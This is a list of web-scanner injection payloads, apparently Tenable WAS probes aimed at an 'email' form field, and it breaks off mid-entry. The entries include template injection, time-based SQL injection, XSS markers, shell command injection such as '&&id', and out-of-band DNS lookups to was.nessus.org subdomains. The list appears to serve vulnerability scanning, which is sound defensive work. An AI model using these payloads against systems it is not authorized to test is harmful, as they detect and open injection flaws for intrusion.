"#set($run=\"tnbwas_rgqadpxrlhhr\"+5561*5215)$run", "#{\"tenablewas_aoueylaksqva\"+(5184*9933).to_s}", "#{\"tenablewas_aoueylaksqva\"+5184*9933}", "#{\"tenablewas_bnjq5hiywyhs\"+(8334*6837).to_s}", "#{\"tenablewas_bnjq5hiywyhs\"+8334*6837}", "#{\"tenablewas_fyllraymchl8\"+(5201*5222).to_s}", "#{\"tenablewas_fyllraymchl8\"+5201*5222}", "#{\"tenablewas_ih6e1xrvihi5\"+(3874*5504).to_s}", "#{\"tenablewas_ih6e1xrvihi5\"+3874*5504}", "#{\"tenablewas_kixng3ecmlho\"+(2924*4531).to_s}", "#{\"tenablewas_kixng3ecmlho\"+2924*4531}", "#{\"tenablewas_n2yynbp7jlw4\"+(7932*9204).to_s}", "#{\"tenablewas_n2yynbp7jlw4\"+7932*9204}", "#{\"tenablewas_sam2rit5vnuc\"+(8280*3440).to_s}", "#{\"tenablewas_sam2rit5vnuc\"+8280*3440}", "#{\"tenablewas_uc27c1jv3em9\"+(7486*4300).to_s}", "#{\"tenablewas_uc27c1jv3em9\"+7486*4300}", "#{\"tenablewas_wn2fnrkjrfgu\"+(4552*1534).to_s}", "#{\"tenablewas_wn2fnrkjrfgu\"+4552*1534}", "#{\"tenablewas_ydcdoxjhvu52\"+(2500*8585).to_s}", "#{\"tenablewas_ydcdoxjhvu52\"+2500*8585}", "#{\"tnbwas_rgqadpxrlhhr\"+(5561*5215).to_s}", "#{\"tnbwas_rgqadpxrlhhr\"+5561*5215}", "#{require \u0027resolv\u0027;resolv.getaddress \u0027a7piyb643j33s5s6kne2btjragcjgvrzosrjmcy6ploo2ccmhooq.was.nessus.org\u0027 }", "#{require \u0027resolv\u0027;resolv.getaddress \u0027ce2uqzdff5dsh5rg2w32ua5j5nunjxl63xaquimd3whopt5d7nfq.was.nessus.org\u0027 }", "#{require \u0027resolv\u0027;resolv.getaddress \u0027ctyapxxi766bfdj7xvg6dksjme2tbtiqijxdwxszhyxvcw6svjpa\u0027+\u0027.was.nessus.org\u0027 }", "#{require \u0027resolv\u0027;resolv.getaddress \u0027jousm44j5shzbyknyv2j3b5vvwzbx4zknwnz3merme3bqy3alzta\u0027+\u0027.was.nessus.org\u0027 }", "#{require \u0027resolv\u0027;resolv.getaddress \u0027omki4rh32kjcgaqzgstg5nkk3p2zfshefct7pip2kafiay5kryyq.was.nessus.org\u0027 }", "#{require \u0027resolv\u0027;resolv.getaddress \u0027osdfh5fyo2ao452prxxrlkeqt5gvuk6zaww2pxkymy6ouuxnnzpq\u0027+\u0027.was.nessus.org\u0027 }", "#{require \u0027resolv\u0027;resolv.getaddress \u0027pjsxmiumzefgqouurvs3evf62ni4sfzyghv7ssr2tijey26qtbpq.was.nessus.org\u0027 }", "#{require \u0027resolv\u0027;resolv.getaddress \u0027rdszzvtttv2aajhwcol7kqksclxppgnwglty4c4jk4k6i3feycmq\u0027+\u0027.was.nessus.org\u0027 }", "#{require \u0027resolv\u0027;resolv.getaddress \u0027sfvinm74kash3qbob36rult2ks2hw6oi3c54zky3iw6pmjwyyn2q.was.nessus.org\u0027 }", "#{require \u0027resolv\u0027;resolv.getaddress \u0027worstx5bbt5rhuy774aopwtzezcbqyv2e7vu3lftvjf7fynikxza\u0027+\u0027.was.nessus.org\u0027 }", "#{require \u0027resolv\u0027;resolv.getaddress \u0027xdjop5atn675tag3uaxbighqa3qsarjkubu247cqwdocglboxfla.was.nessus.org\u0027 }", "#{root.process.mainmodule.require(\u0027dns\u0027).lookup(\u00274owdaf2uevkkvlutffx7yeiivlrzdp6lknzgzestndtubenesaqq\u0027+\u0027.was.nessus.org\u0027,()=\u003e{})}", "#{root.process.mainmodule.require(\u0027dns\u0027).lookup(\u0027bjmv23n6au56p22q3qzdm6an33xvg4dm2khcrp7jn56nj73ife7q\u0027+\u0027.was.nessus.org\u0027,()=\u003e{})}", "#{root.process.mainmodule.require(\u0027dns\u0027).lookup(\u0027d723ynqko2traornvyou5o2cfl7yspxvxk45og2f2xycreobnr5a.was.nessus.org\u0027,()=\u003e{})}", "#{root.process.mainmodule.require(\u0027dns\u0027).lookup(\u0027dar3nz7fnq36w4ikp45nzw3mokdka7zyqoftksruvqrcttsjcnsa.was.nessus.org\u0027,()=\u003e{})}", "#{root.process.mainmodule.require(\u0027dns\u0027).lookup(\u0027jnyqmoeguaycc64j6esv7uv2e547ypxl2hkuhonoragrw2h5tt7q\u0027+\u0027.was.nessus.org\u0027,()=\u003e{})}", "#{root.process.mainmodule.require(\u0027dns\u0027).lookup(\u0027l3p4ewt6mop4uarvtna77pcqfkwsvu74v455sf7up667xfiuvgxq.was.nessus.org\u0027,()=\u003e{})}", "#{root.process.mainmodule.require(\u0027dns\u0027).lookup(\u0027lpmssruiaq763osh7lukb4s72wzj62iope5vgmuiuudqv4mljr6a\u0027+\u0027.was.nessus.org\u0027,()=\u003e{})}", "#{root.process.mainmodule.require(\u0027dns\u0027).lookup(\u0027qddf4rq5offw4rfdy2yteq63lxc2qqmzh5nvpfnuw2pd5qrx5y2a.was.nessus.org\u0027,()=\u003e{})}", "#{root.process.mainmodule.require(\u0027dns\u0027).lookup(\u0027qdykq3q74sx4g2t426sxyhebnrowy4arpl5w2xmdsi4hyg46pofq.was.nessus.org\u0027,()=\u003e{})}", "#{root.process.mainmodule.require(\u0027dns\u0027).lookup(\u0027redd5mdfuylqj4rnxfedn4xudsvf2t3sd3v3ftb2b434l4ecywcq.was.nessus.org\u0027,()=\u003e{})}", "#{root.process.mainmodule.require(\u0027dns\u0027).lookup(\u0027spcpgzcxkm7gzrermokgdpdcyettlp3e2e2pbl2a55vnysllcntq\u0027+\u0027.was.nessus.org\u0027,()=\u003e{})}", "$(#email).val()", "$(#email).val()\r\nwas-header:wasbqqlps", "$(#email).val()\r\nwas-header:wasctlwhv", "$(#email).val()\r\nwas-header:wascuo2pj", "$(#email).val()\r\nwas-header:wasfqzkgh", "$(#email).val()\r\nwas-header:wasm4rejl", "$(#email).val()\r\nwas-header:wasomait2", "$(#email).val()\r\nwas-header:wast5suvg", "$(#email).val()\r\nwas-header:wasvruhnk", "$(#email).val()\r\nwas-header:wasxtofzw", "$(#email).val()\r\nwas-header:wasxtvwld", "$(#email).val() \";tenable_wasscan_xss_in_element_event=409cc3c1-d8ef-427f-b3c2-8dcc681f73b8//", "$(#email).val() \";tenable_wasscan_xss_in_element_event=556e2748-f31c-422f-8b67-c2e4f1bc20e0//", "$(#email).val() \";tenable_wasscan_xss_in_element_event=7eca08e0-f58a-49df-be84-57e9f1eba69d//", "$(#email).val() \";tenable_wasscan_xss_in_element_event=8db91731-cafa-4f4d-8076-c21e5a783a35//", "$(#email).val() \";tenable_wasscan_xss_in_element_event=a2bfea01-af6e-451b-8841-f9e3e782fd35//", "$(#email).val() \";tenable_wasscan_xss_in_element_event=a41d4efc-45ba-4455-83e1-a9bfde678c5e//", "$(#email).val() \";tenable_wasscan_xss_in_element_event=a91613cb-d5fa-464a-8883-7e0c6fb3335d//", "$(#email).val() \";tenable_wasscan_xss_in_element_event=abec4e35-2b77-4253-b33f-6c7c56b9803c//", "$(#email).val() \";tenable_wasscan_xss_in_element_event=b4310c3a-a222-4481-b166-e4dbb7ee50f7//", "$(#email).val() \";tenable_wasscan_xss_in_element_event=d92ed011-6808-45c2-ba8b-898a862103df//", "$(#email).val() \";tenable_wasscan_xss_in_element_event=e1cbf94d-07db-42b3-8602-365962976ac6//", "$(#email).val() \u0027;tenable_wasscan_xss_in_element_event=409cc3c1-d8ef-427f-b3c2-8dcc681f73b8//", "$(#email).val() \u0027;tenable_wasscan_xss_in_element_event=556e2748-f31c-422f-8b67-c2e4f1bc20e0//", "$(#email).val() \u0027;tenable_wasscan_xss_in_element_event=7eca08e0-f58a-49df-be84-57e9f1eba69d//", "$(#email).val() \u0027;tenable_wasscan_xss_in_element_event=8db91731-cafa-4f4d-8076-c21e5a783a35//", "$(#email).val() \u0027;tenable_wasscan_xss_in_element_event=a2bfea01-af6e-451b-8841-f9e3e782fd35//", "$(#email).val() \u0027;tenable_wasscan_xss_in_element_event=a41d4efc-45ba-4455-83e1-a9bfde678c5e//", "$(#email).val() \u0027;tenable_wasscan_xss_in_element_event=a91613cb-d5fa-464a-8883-7e0c6fb3335d//", "$(#email).val() \u0027;tenable_wasscan_xss_in_element_event=abec4e35-2b77-4253-b33f-6c7c56b9803c//", "$(#email).val() \u0027;tenable_wasscan_xss_in_element_event=b4310c3a-a222-4481-b166-e4dbb7ee50f7//", "$(#email).val() \u0027;tenable_wasscan_xss_in_element_event=d92ed011-6808-45c2-ba8b-898a862103df//", "$(#email).val() \u0027;tenable_wasscan_xss_in_element_event=e1cbf94d-07db-42b3-8602-365962976ac6//", "$(#email).val() ;tenable_wasscan_xss_in_element_event=409cc3c1-d8ef-427f-b3c2-8dcc681f73b8//", "$(#email).val() ;tenable_wasscan_xss_in_element_event=556e2748-f31c-422f-8b67-c2e4f1bc20e0//", "$(#email).val() ;tenable_wasscan_xss_in_element_event=7eca08e0-f58a-49df-be84-57e9f1eba69d//", "$(#email).val() ;tenable_wasscan_xss_in_element_event=8db91731-cafa-4f4d-8076-c21e5a783a35//", "$(#email).val() ;tenable_wasscan_xss_in_element_event=a2bfea01-af6e-451b-8841-f9e3e782fd35//", "$(#email).val() ;tenable_wasscan_xss_in_element_event=a41d4efc-45ba-4455-83e1-a9bfde678c5e//", "$(#email).val() ;tenable_wasscan_xss_in_element_event=a91613cb-d5fa-464a-8883-7e0c6fb3335d//", "$(#email).val() ;tenable_wasscan_xss_in_element_event=abec4e35-2b77-4253-b33f-6c7c56b9803c//", "$(#email).val() ;tenable_wasscan_xss_in_element_event=b4310c3a-a222-4481-b166-e4dbb7ee50f7//", "$(#email).val() ;tenable_wasscan_xss_in_element_event=d92ed011-6808-45c2-ba8b-898a862103df//", "$(#email).val() ;tenable_wasscan_xss_in_element_event=e1cbf94d-07db-42b3-8602-365962976ac6//", "$(#email).val() and (select 1592 from (select(sleep(2)))qvvmn)", "$(#email).val() and (select 1974 from (select(sleep(2)))hpwdx)", "$(#email).val() and (select 3317 from (select(sleep(2)))tibhe)", "$(#email).val() and (select 4913 from (select(sleep(2)))gycna)", "$(#email).val() and (select 5056 from (select(sleep(2)))ehmpt)", "$(#email).val() and (select 5875 from (select(sleep(2)))icucv)", "$(#email).val() and (select 5988 from (select(sleep(2)))soxfb)", "$(#email).val() and (select 6599 from (select(sleep(2)))seyut)", "$(#email).val() and (select 7564 from (select(sleep(2)))wyzxj)", "$(#email).val() and (select 8044 from (select(sleep(2)))rfnxk)", "$(#email).val() and (select 8999 from (select(sleep(2)))kutos)", "$(#email).val() procedure analyse(extractvalue(1,concat(0x5c,(benchmark(2*7000000,md5(1))))),1)-- -", "$(#email).val() script:\";tenable_wasscan_xss_in_element_event=409cc3c1-d8ef-427f-b3c2-8dcc681f73b8//", "$(#email).val() script:\";tenable_wasscan_xss_in_element_event=556e2748-f31c-422f-8b67-c2e4f1bc20e0//", "$(#email).val() script:\";tenable_wasscan_xss_in_element_event=7eca08e0-f58a-49df-be84-57e9f1eba69d//", "$(#email).val() script:\";tenable_wasscan_xss_in_element_event=8db91731-cafa-4f4d-8076-c21e5a783a35//", "$(#email).val() script:\";tenable_wasscan_xss_in_element_event=a2bfea01-af6e-451b-8841-f9e3e782fd35//", "$(#email).val() script:\";tenable_wasscan_xss_in_element_event=a41d4efc-45ba-4455-83e1-a9bfde678c5e//", "$(#email).val() script:\";tenable_wasscan_xss_in_element_event=a91613cb-d5fa-464a-8883-7e0c6fb3335d//", "$(#email).val() script:\";tenable_wasscan_xss_in_element_event=abec4e35-2b77-4253-b33f-6c7c56b9803c//", "$(#email).val() script:\";tenable_wasscan_xss_in_element_event=b4310c3a-a222-4481-b166-e4dbb7ee50f7//", "$(#email).val() script:\";tenable_wasscan_xss_in_element_event=d92ed011-6808-45c2-ba8b-898a862103df//", "$(#email).val() script:\";tenable_wasscan_xss_in_element_event=e1cbf94d-07db-42b3-8602-365962976ac6//", "$(#email).val() script:\u0027;tenable_wasscan_xss_in_element_event=409cc3c1-d8ef-427f-b3c2-8dcc681f73b8//", "$(#email).val() script:\u0027;tenable_wasscan_xss_in_element_event=556e2748-f31c-422f-8b67-c2e4f1bc20e0//", "$(#email).val() script:\u0027;tenable_wasscan_xss_in_element_event=7eca08e0-f58a-49df-be84-57e9f1eba69d//", "$(#email).val() script:\u0027;tenable_wasscan_xss_in_element_event=8db91731-cafa-4f4d-8076-c21e5a783a35//", "$(#email).val() script:\u0027;tenable_wasscan_xss_in_element_event=a2bfea01-af6e-451b-8841-f9e3e782fd35//", "$(#email).val() script:\u0027;tenable_wasscan_xss_in_element_event=a41d4efc-45ba-4455-83e1-a9bfde678c5e//", "$(#email).val() script:\u0027;tenable_wasscan_xss_in_element_event=a91613cb-d5fa-464a-8883-7e0c6fb3335d//", "$(#email).val() script:\u0027;tenable_wasscan_xss_in_element_event=abec4e35-2b77-4253-b33f-6c7c56b9803c//", "$(#email).val() script:\u0027;tenable_wasscan_xss_in_element_event=b4310c3a-a222-4481-b166-e4dbb7ee50f7//", "$(#email).val() script:\u0027;tenable_wasscan_xss_in_element_event=d92ed011-6808-45c2-ba8b-898a862103df//", "$(#email).val() script:\u0027;tenable_wasscan_xss_in_element_event=e1cbf94d-07db-42b3-8602-365962976ac6//", "$(#email).val() script:;tenable_wasscan_xss_in_element_event=409cc3c1-d8ef-427f-b3c2-8dcc681f73b8//", "$(#email).val() script:;tenable_wasscan_xss_in_element_event=556e2748-f31c-422f-8b67-c2e4f1bc20e0//", "$(#email).val() script:;tenable_wasscan_xss_in_element_event=7eca08e0-f58a-49df-be84-57e9f1eba69d//", "$(#email).val() script:;tenable_wasscan_xss_in_element_event=8db91731-cafa-4f4d-8076-c21e5a783a35//", "$(#email).val() script:;tenable_wasscan_xss_in_element_event=a2bfea01-af6e-451b-8841-f9e3e782fd35//", "$(#email).val() script:;tenable_wasscan_xss_in_element_event=a41d4efc-45ba-4455-83e1-a9bfde678c5e//", "$(#email).val() script:;tenable_wasscan_xss_in_element_event=a91613cb-d5fa-464a-8883-7e0c6fb3335d//", "$(#email).val() script:;tenable_wasscan_xss_in_element_event=abec4e35-2b77-4253-b33f-6c7c56b9803c//", "$(#email).val() script:;tenable_wasscan_xss_in_element_event=b4310c3a-a222-4481-b166-e4dbb7ee50f7//", "$(#email).val() script:;tenable_wasscan_xss_in_element_event=d92ed011-6808-45c2-ba8b-898a862103df//", "$(#email).val() script:;tenable_wasscan_xss_in_element_event=e1cbf94d-07db-42b3-8602-365962976ac6//", "$(#email).val() tenable_wasscan_xss_in_tag=409cc3c1-d8ef-427f-b3c2-8dcc681f73b8 blah=", "$(#email).val() tenable_wasscan_xss_in_tag=556e2748-f31c-422f-8b67-c2e4f1bc20e0 blah=", "$(#email).val() tenable_wasscan_xss_in_tag=7eca08e0-f58a-49df-be84-57e9f1eba69d blah=", "$(#email).val() tenable_wasscan_xss_in_tag=8db91731-cafa-4f4d-8076-c21e5a783a35 blah=", "$(#email).val() tenable_wasscan_xss_in_tag=a2bfea01-af6e-451b-8841-f9e3e782fd35 blah=", "$(#email).val() tenable_wasscan_xss_in_tag=a41d4efc-45ba-4455-83e1-a9bfde678c5e blah=", "$(#email).val() tenable_wasscan_xss_in_tag=a91613cb-d5fa-464a-8883-7e0c6fb3335d blah=", "$(#email).val() tenable_wasscan_xss_in_tag=abec4e35-2b77-4253-b33f-6c7c56b9803c blah=", "$(#email).val() tenable_wasscan_xss_in_tag=b4310c3a-a222-4481-b166-e4dbb7ee50f7 blah=", "$(#email).val() tenable_wasscan_xss_in_tag=d92ed011-6808-45c2-ba8b-898a862103df blah=", "$(#email).val() tenable_wasscan_xss_in_tag=e1cbf94d-07db-42b3-8602-365962976ac6 blah=", "$(#email).val()\" and (select 1592 from (select(sleep(2)))a)-- -", "$(#email).val()\" and (select 1592 from (select(sleep(2)))qvvmn) and \"qvvmn\"=\"qvvmn", "$(#email).val()\" and (select 1974 from (select(sleep(2)))a)-- -", "$(#email).val()\" and (select 1974 from (select(sleep(2)))hpwdx) and \"hpwdx\"=\"hpwdx", "$(#email).val()\" and (select 3317 from (select(sleep(2)))a)-- -", "$(#email).val()\" and (select 3317 from (select(sleep(2)))tibhe) and \"tibhe\"=\"tibhe", "$(#email).val()\" and (select 4913 from (select(sleep(2)))a)-- -", "$(#email).val()\" and (select 4913 from (select(sleep(2)))gycna) and \"gycna\"=\"gycna", "$(#email).val()\" and (select 5056 from (select(sleep(2)))a)-- -", "$(#email).val()\" and (select 5056 from (select(sleep(2)))ehmpt) and \"ehmpt\"=\"ehmpt", "$(#email).val()\" and (select 5875 from (select(sleep(2)))a)-- -", "$(#email).val()\" and (select 5875 from (select(sleep(2)))icucv) and \"icucv\"=\"icucv", "$(#email).val()\" and (select 5988 from (select(sleep(2)))a)-- -", "$(#email).val()\" and (select 5988 from (select(sleep(2)))soxfb) and \"soxfb\"=\"soxfb", "$(#email).val()\" and (select 6599 from (select(sleep(2)))a)-- -", "$(#email).val()\" and (select 6599 from (select(sleep(2)))seyut) and \"seyut\"=\"seyut", "$(#email).val()\" and (select 7564 from (select(sleep(2)))a)-- -", "$(#email).val()\" and (select 7564 from (select(sleep(2)))wyzxj) and \"wyzxj\"=\"wyzxj", "$(#email).val()\" and (select 8044 from (select(sleep(2)))a)-- -", "$(#email).val()\" and (select 8044 from (select(sleep(2)))rfnxk) and \"rfnxk\"=\"rfnxk", "$(#email).val()\" and (select 8999 from (select(sleep(2)))a)-- -", "$(#email).val()\" and (select 8999 from (select(sleep(2)))kutos) and \"kutos\"=\"kutos", "$(#email).val()\" tenable_wasscan_xss_in_tag=\"409cc3c1-d8ef-427f-b3c2-8dcc681f73b8\" blah=\"", "$(#email).val()\" tenable_wasscan_xss_in_tag=\"556e2748-f31c-422f-8b67-c2e4f1bc20e0\" blah=\"", "$(#email).val()\" tenable_wasscan_xss_in_tag=\"7eca08e0-f58a-49df-be84-57e9f1eba69d\" blah=\"", "$(#email).val()\" tenable_wasscan_xss_in_tag=\"8db91731-cafa-4f4d-8076-c21e5a783a35\" blah=\"", "$(#email).val()\" tenable_wasscan_xss_in_tag=\"a2bfea01-af6e-451b-8841-f9e3e782fd35\" blah=\"", "$(#email).val()\" tenable_wasscan_xss_in_tag=\"a41d4efc-45ba-4455-83e1-a9bfde678c5e\" blah=\"", "$(#email).val()\" tenable_wasscan_xss_in_tag=\"a91613cb-d5fa-464a-8883-7e0c6fb3335d\" blah=\"", "$(#email).val()\" tenable_wasscan_xss_in_tag=\"abec4e35-2b77-4253-b33f-6c7c56b9803c\" blah=\"", "$(#email).val()\" tenable_wasscan_xss_in_tag=\"b4310c3a-a222-4481-b166-e4dbb7ee50f7\" blah=\"", "$(#email).val()\" tenable_wasscan_xss_in_tag=\"d92ed011-6808-45c2-ba8b-898a862103df\" blah=\"", "$(#email).val()\" tenable_wasscan_xss_in_tag=\"e1cbf94d-07db-42b3-8602-365962976ac6\" blah=\"", "$(#email).val()\" where 1=1 and (select 1592 from (select(sleep(2)))qvvmn) -- -", "$(#email).val()\" where 1=1 and (select 1974 from (select(sleep(2)))hpwdx) -- -", "$(#email).val()\" where 1=1 and (select 3317 from (select(sleep(2)))tibhe) -- -", "$(#email).val()\" where 1=1 and (select 4913 from (select(sleep(2)))gycna) -- -", "$(#email).val()\" where 1=1 and (select 5056 from (select(sleep(2)))ehmpt) -- -", "$(#email).val()\" where 1=1 and (select 5875 from (select(sleep(2)))icucv) -- -", "$(#email).val()\" where 1=1 and (select 5988 from (select(sleep(2)))soxfb) -- -", "$(#email).val()\" where 1=1 and (select 6599 from (select(sleep(2)))seyut) -- -", "$(#email).val()\" where 1=1 and (select 7564 from (select(sleep(2)))wyzxj) -- -", "$(#email).val()\" where 1=1 and (select 8044 from (select(sleep(2)))rfnxk) -- -", "$(#email).val()\" where 1=1 and (select 8999 from (select(sleep(2)))kutos) -- -", "$(#email).val()\"\u0027`--", "$(#email).val()\"=sleep(2)=\"", "$(#email).val()#^($!@$)(()))******", "$(#email).val()${dns:address|55vuoxufnb5nua62fwygdm7nfixjhelucl3pidsl5qo2eeruaupq.was.nessus.org}", "$(#email).val()${dns:address|5pjkzighb57olhnhinc6zvv26di2ny74m4moc3symwcqu3mzwj7q.was.nessus.org}", "$(#email).val()${dns:address|7xmz3y3ndkz66mgwucrbn6twennpc4llmukgysvlecmngm66xxca.was.nessus.org}", "$(#email).val()${dns:address|byj5uopzypsvu7sd6wnum2lqkxpdgjxkad7tlilqupy6qr2mdjma.was.nessus.org}", "$(#email).val()${dns:address|g46pliff2shqt7gvfqlp2wq6bdg7wuxozw4nqtdbqdp3i27mtqga.was.nessus.org}", "$(#email).val()${dns:address|m7swd5zpm73k5sxzi542tspmfrmiuxfzcdjyljnw7n2wmyid6tia.was.nessus.org}", "$(#email).val()${dns:address|oeiks2g3wxnchcgsj2ax6red5qccbg43562niea7womaj4a5kyma.was.nessus.org}", "$(#email).val()${dns:address|p2lirltbp22nd5nr5svd5uobie3hrw4xsmtxsekidi5jt4b5xzdq.was.nessus.org}", "$(#email).val()${dns:address|rztq57rc3cdg5567nlrw4relgzkpsbtafc36uvfxxhbfikbsn3ja.was.nessus.org}", "$(#email).val()${dns:address|ybnkcyz3tpnawlhvslphght2pgnhogjeqhoytxztervhtafoo6pa.was.nessus.org}", "$(#email).val()${dns:address|zd6yvynz6bdvlqlbjvocp5nn3rs7heoqy5isnc7lu6jot2kqht7a.was.nessus.org}", "$(#email).val()\u0026\u0026echo agnuexdsd3r6bnl6ew9jnmpyank1zgvnn2pznmhpynjvm2nlahj3emrtdxhqn3dnynbzcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()\u0026\u0026echo b2p4ag1qy3ruzhe3bg1oetd0amtkbm5lbhi2a2dibjnhanlpdnq2zneyndjoexbyzm5qcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()\u0026\u0026echo b3n6ym5nawz5y2dvdne0zhnrazr2cnbxy2h6n2lidxzqympldniym2zqcgx3n3k1enn6ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()\u0026\u0026echo bmlvzxo3zwflnweymmiyyxhwzzz4zzjhb3bwm3rudnk1dwtkew91b3zxn2fjm2xqdxfjcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()\u0026\u0026echo bxm2cmpmn3c1dw1lz3n4cdrmywzqnjj4ymi1znk3bjvtbwnwem42nhbxdhz6dnviexrmys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()\u0026\u0026echo cmt2awfmmjy3czzsdzc1cjnqexvonzn2mm92dhjlemhqmnd0cm55cxb3nnzydmtymmx5ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()\u0026\u0026echo cmu3egjhcw1hewf4ywlhzwnhcwzyehftzwdhmzvnnnr5bwn4nm83ejczyznty3vlczr2ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()\u0026\u0026echo dgdhd2zoytrnamz4z2e1emv4bwvongrhaxfneg5wbhp1bxnyyxc2a2ftazmzb2qycxjycs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()\u0026\u0026echo m3m2znbvymhlamlxb210a2h6edyzamcznhj2czz3awltzjm1n3d6y2jkagr0mnpsywj0cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()\u0026\u0026echo n2hqawtymnbhcdq2ag03cxzmzmv0ndc1yxhhdni2djdznm41zxviagdpb3juz3bmznhxys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()\u0026\u0026echo zwrpcxr5yzrsnxe0y2lxywrlm2r4egdwznn5z3njcwnpdtrycxo1a2p6cm1mytzsehk3ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val()\u0026\u0026id", "$(#email).val()\u0026\u0026sleep 4", "$(#email).val()\u0027 and (select 1592 from (select(sleep(2)))a)-- -", "$(#email).val()\u0027 and (select 1592 from (select(sleep(2)))qvvmn) and \u0027qvvmn\u0027=\u0027qvvmn", "$(#email).val()\u0027 and (select 1974 from (select(sleep(2)))a)-- -", "$(#email).val()\u0027 and (select 1974 from (select(sleep(2)))hpwdx) and \u0027hpwdx\u0027=\u0027hpwdx", "$(#email).val()\u0027 and (select 3317 from (select(sleep(2)))a)-- -", "$(#email).val()\u0027 and (select 3317 from (select(sleep(2)))tibhe) and \u0027tibhe\u0027=\u0027tibhe", "$(#email).val()\u0027 and (select 4913 from (select(sleep(2)))a)-- -", "$(#email).val()\u0027 and (select 4913 from (select(sleep(2)))gycna) and \u0027gycna\u0027=\u0027gycna", "$(#email).val()\u0027 and (select 5056 from (select(sleep(2)))a)-- -", "$(#email).val()\u0027 and (select 5056 from (select(sleep(2)))ehmpt) and \u0027ehmpt\u0027=\u0027ehmpt", "$(#email).val()\u0027 and (select 5875 from (select(sleep(2)))a)-- -", "$(#email).val()\u0027 and (select 5875 from (select(sleep(2)))icucv) and \u0027icucv\u0027=\u0027icucv", "$(#email).val()\u0027 and (select 5988 from (select(sleep(2)))a)-- -", "$(#email).val()\u0027 and (select 5988 from (select(sleep(2)))soxfb) and \u0027soxfb\u0027=\u0027soxfb", "$(#email).val()\u0027 and (select 6599 from (select(sleep(2)))a)-- -", "$(#email).val()\u0027 and (select 6599 from (select(sleep(2)))seyut) and \u0027seyut\u0027=\u0027seyut", "$(#email).val()\u0027 and (select 7564 from (select(sleep(2)))a)-- -", "$(#email).val()\u0027 and (select 7564 from (select(sleep(2)))wyzxj) and \u0027wyzxj\u0027=\u0027wyzxj", "$(#email).val()\u0027 and (select 8044 from (select(sleep(2)))a)-- -", "$(#email).val()\u0027 and (select 8044 from (select(sleep(2)))rfnxk) and \u0027rfnxk\u0027=\u0027rfnxk", "$(#email).val()\u0027 and (select 8999 from (select(sleep(2)))a)-- -", "$(#email).val()\u0027 and (select 8999 from (select(sleep(2)))kutos) and \u0027kutos\u0027=\u0027kutos", "$(#email).val()\u0027 tenable_wasscan_xss_in_tag=\u0027409cc3c1-d8ef-427f-b3c2-8dcc681f73b8\u0027 blah=\u0027", "$(#email).val()\u0027 tenable_wasscan_xss_in_tag=\u0027556e2748-f31c-422f-8b67-c2e4f1bc20e0\u0027 blah=\u0027", "$(#email).val()\u0027 tenable_wasscan_xss_in_tag=\u00277eca08e0-f58a-49df-be84-57e9f1eba69d\u0027 blah=\u0027", "$(#email).val()\u0027 tenable_wasscan_xss_in_tag=\u00278db91731-cafa-4f4d-8076-c21e5a783a35\u0027 blah=\u0027", "$(#email).val()\u0027 tenable_wasscan_xss_in_tag=\u0027a2bfea01-af6e-451b-8841-f9e3e782fd35\u0027 blah=\u0027", "$(#email).val()\u0027 tenable_wasscan_xss_in_tag=\u0027a41d4efc-45ba-4455-83e1-a9bfde678c5e\u0027 blah=\u0027", "$(#email).val()\u0027 tenable_wasscan_xss_in_tag=\u0027a91613cb-d5fa-464a-8883-7e0c6fb3335d\u0027 blah=\u0027", "$(#email).val()\u0027 tenable_wasscan_xss_in_tag=\u0027abec4e35-2b77-4253-b33f-6c7c56b9803c\u0027 blah=\u0027", "$(#email).val()\u0027 tenable_wasscan_xss_in_tag=\u0027b4310c3a-a222-4481-b166-e4dbb7ee50f7\u0027 blah=\u0027", "$(#email).val()\u0027 tenable_wasscan_xss_in_tag=\u0027d92ed011-6808-45c2-ba8b-898a862103df\u0027 blah=\u0027", "$(#email).val()\u0027 tenable_wasscan_xss_in_tag=\u0027e1cbf94d-07db-42b3-8602-365962976ac6\u0027 blah=\u0027", "$(#email).val()\u0027 where 1=1 and (select 1592 from (select(sleep(2)))qvvmn) -- -", "$(#email).val()\u0027 where 1=1 and (select 1974 from (select(sleep(2)))hpwdx) -- -", "$(#email).val()\u0027 where 1=1 and (select 3317 from (select(sleep(2)))tibhe) -- -", "$(#email).val()\u0027 where 1=1 and (select 4913 from (select(sleep(2)))gycna) -- -", "$(#email).val()\u0027 where 1=1 and (select 5056 from (select(sleep(2)))ehmpt) -- -", "$(#email).val()\u0027 where 1=1 and (select 5875 from (select(sleep(2)))icucv) -- -", "$(#email).val()\u0027 where 1=1 and (select 5988 from (select(sleep(2)))soxfb) -- -", "$(#email).val()\u0027 where 1=1 and (select 6599 from (select(sleep(2)))seyut) -- -", "$(#email).val()\u0027 where 1=1 and (select 7564 from (select(sleep(2)))wyzxj) -- -", "$(#email).val()\u0027 where 1=1 and (select 8044 from (select(sleep(2)))rfnxk) -- -", "$(#email).val()\u0027 where 1=1 and (select 8999 from (select(sleep(2)))kutos) -- -", "$(#email).val()\u0027\"", "$(#email).val()\u0027;.\")", "$(#email).val()\u0027;waitfor delay \u00270:0:2\u0027-- \u0027", "$(#email).val()\u0027=sleep(2)=\u0027", "$(#email).val())", "$(#email).val())\u0027;waitfor delay \u00270:0:2\u0027-- \u0027", "$(#email).val()))\u0027;waitfor delay \u00270:0:2\u0027-- \u0027", "$(#email).val()));waitfor delay \u00270:0:2\u0027-- \"));waitfor delay \u00270:0:2\u0027-- \"", "$(#email).val());waitfor delay \u00270:0:2\u0027-- \");waitfor delay \u00270:0:2\u0027-- \"", "$(#email).val()1;waitfor delay \u00270:0:2\u0027--", "$(#email).val();echo agi3nwk2njv2dhdpzwx5bxnrzwjzbwlvagmyngvhbmhiytj3djc0dgziyjc3ddnsaxbzcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "$(#email).val();echo 